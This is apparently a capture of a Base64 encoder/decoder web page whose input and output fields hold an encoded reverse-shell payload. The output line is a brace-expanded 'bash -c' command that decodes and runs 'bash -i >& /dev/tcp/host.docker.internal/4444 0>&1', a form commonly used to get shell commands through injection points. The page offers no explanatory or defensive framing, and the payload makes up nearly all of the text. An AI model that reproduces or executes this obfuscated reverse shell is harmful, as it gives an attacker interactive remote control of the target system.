 YmFzaCAtYyB7ZWNobyxZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzlvYjNOMExtUnZZMnRsY2k1cGJuUmxjbTVoYkM4ME5EUTBJ
REErSmpFPX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9Cg==
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9ob3N0LmRvY2tlci5pbnRlcm5hbC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}